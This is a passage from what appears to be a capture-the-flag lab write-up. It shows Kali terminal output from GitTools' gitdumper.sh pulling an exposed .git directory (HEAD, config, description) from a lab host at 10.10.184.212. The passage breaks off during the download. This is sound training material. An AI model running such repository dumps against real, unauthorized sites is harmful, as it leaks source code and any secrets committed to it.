 ┌──(kali㉿kali)-[/opt/GitTools/Dumper]
└─$ ./gitdumper.sh
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] USAGE: http://target.tld/.git/ dest-dir [--git-dir=otherdir]
--git-dir=otherdir Change the git folder name. Default: .git
┌──(kali㉿kali)-[/opt/GitTools/Dumper]
└─$ ./gitdumper.sh http://10.10.184.212/.git/ ~/Documents/writeups/githappens/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /home/kali/Documents/writeups/githappens//.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config